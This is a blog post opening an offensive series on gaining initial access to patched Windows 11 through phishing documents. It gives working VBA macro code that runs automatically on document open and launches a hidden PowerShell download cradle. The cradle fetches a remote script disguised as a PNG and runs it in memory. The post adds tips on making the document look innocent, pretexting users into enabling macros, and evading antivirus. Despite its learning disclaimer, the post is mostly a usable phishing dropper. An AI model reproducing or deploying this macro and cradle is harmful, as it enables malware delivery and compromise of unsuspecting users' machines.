
Please note: the information and techniques described in the series are targeted at security enthusiasts and/or professionals for learning purposes and professional consultancy services. This does not, by any means, promote or incentivize the usage of the techniques for any cyber crime or illegal purposes. The author may not be found responsible for any misuse or misconduct.
Introduction
The following is the first portion of a series on compromising fully patched Windows environments, featuring defense evasion, privilege escalation and persistence.
For starters, this blog post will describe and showcase techniques leveraged for initial access, in addition to evading an immediate security boundary: Antivirus.
Categorized on MITRE’s Adversarial Tactics, Techniques and Procedures (ATT&CK), Phishing has been one of the most common pathways for initial access and compromise. However, due to its popularity, many security controls and defenses were put in place, such as Microsoft blocking macros by default or e-mail spam filters.

For this, an updated Windows 11 virtual machine will be used.
Visual Basic for Applications (VBA)
The legitimate usage of VBA is aimed at extending Microsoft Office applications, however it can also be leveraged for client-side code execution.
A simple VBA macro structure for popping up a message box would be as follows.
Sub Macro()
Dim message As String
MsgBox(message)
End Sub
VBA also allows for calling Win32 APIs, which could be then used to gain a foothold directly. However, it might be more efficient and less suspicious to avoid packing up the Word document with lots of functionality. One option for that would then be to use the document as a dropper, which will then call a payload, stager or a C2 implant of choice.
Now building on top of the example provided above, the Shell() function can be leveraged to run system commands.
Sub MyMacro()
Shell "calc.exe"
End Sub

The document with an embedded macro can be saved in various extensions. The Word 97-2003 Document option is recommended as it enable macros and looks like a normal document, raising less suspicion. While opening the document, Office will throw the following warning by default.

The macro settings can be customized through the Trust Center to completely disable all macros without even notifying the users.
A good addition would be to make the Macro procedure to open automatically, which can be done through the Document_Open() and Auto_Open() methods.
Sub Document_Open()
Macro()
End Sub
Sub Auto_Open()
Macro()
End Sub
Staging into Memory
The document now has the ability to run OS commands and is ready to foster the stager payload.
Transferring bulky files is usually not a good idea, as it will most likely leave further files and artifacts on disk for security solutions to scan, detect and therefore get you caught.
An effortless way of doing this would be through PowerShell.
Invoke-Expression: This cmdlet will evaluate or run a specified string as a command, and return the results.Invoke-WebRequest: This will just fetch content from Web servers.
The idea is to fetch PowerShell scripts from a remote host (be it a C2 channel or a compromised machine) and load it into memory directly. After assembling the pieces it would look like as follows.
Invoke-Expression (Invoke-WebRequest http://192.168.0.1/Script.ps1)
This expression can be further minimized and the extension modified to avoid suspicion.
iex (iwr http://192.168.0.1/dolphin.png)
Depending on the PowerShell version (<6.0.0), you may want to add the -UseBasicParsing flag to improve performance through simpler parsing. This can be used anyway if you wish, as it still works with newer versions for backwards compatibility.
Another good addition to make, this time to the Shell() function, which accepts different window style attributes. The vbHide attribute will start the specified program in a hidden window, adding more stealthiness to the process.
The full macro code would then be as follows.
Sub Document_Open()
MyMacro
End Sub
Sub AutoOpen()
MyMacro
End Sub
Sub MyMacro()
Dim str As String
str = "C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe -nop -ep bypass -w hidden iex (iwr -usebasicparsing 'http://192.168.0.7:8000/notmalware.png')"
Shell str, vbHide
End Sub
As a test run, I’ll use a slightly modified version of Powercat. After opening the document and enabling the macros:


After running a quick scan through Defender:
Closing Thoughts
This blog post demonstrated how to gain a foothold in a fully patched Windows machine. However, there are still improvements to be made.
In the end the user still has to click the enable macros warning for the technique to be successful, where adding some pretext to the document and its delivery could greatly improve its appearances.
Word Pretext Example
The PowerShell cradle and Powercat script may also become detectable and get caught on other antivirus solutions or in the future, where obfuscation and customization may get around them.
Additionally, there are still other security mechanisms, such as UAC and AppLocker that could prevent you from establishing persistence and escalating privileges.
In the following blog posts I’m going to further develop and explore evasion techniques and further enhance the trade-craft.
References and Further Reading


0 Comments